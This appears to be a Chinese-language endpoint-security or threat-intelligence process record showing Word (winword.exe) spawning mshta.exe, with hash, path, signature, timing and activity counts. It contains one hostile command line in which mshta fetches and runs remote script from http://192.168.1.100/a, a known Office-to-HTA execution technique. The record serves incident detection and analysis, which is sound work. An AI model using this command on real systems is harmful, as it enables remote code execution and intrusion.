 PID：5956
EXE
mshta.exe
MD5：ec3a289f06811441af7a3beaca578af1
文件路径：c:/windows/system32/mshta.exe
文件来源：-
运行时间：2020-04-09 11:12:47 至 2020-04-10 11:12:47
数字签名：Microsoft Windows Component Publisher
文件等级：-
执行命令："C:/WINDOWS/system32/mshta.exe" http://192.16
8.1.100/a
相关情报 奇安信威胁情报中心
告警名称：- 家族信息：-
恶意类型：- kill chain：-
标签：-
进程执行（2） DNS访问（0） IP访问（2） 注册表修改（7）
时间 进程名称 进程PID 运行命令 进程MD5 进程路径
2020-04-09 11:12:47 mshta.exe 5956 "C:/WINDOWS/system3... ec3a289f06811441af7a3beaca578af1 c:/windows/system32/...
2020-04-09 11:12:38 winword.exe 4848 "C:/Program Files/Micr... bff948019509b5bf3f9b6ceed2e2b8e3 c:/program files/micro...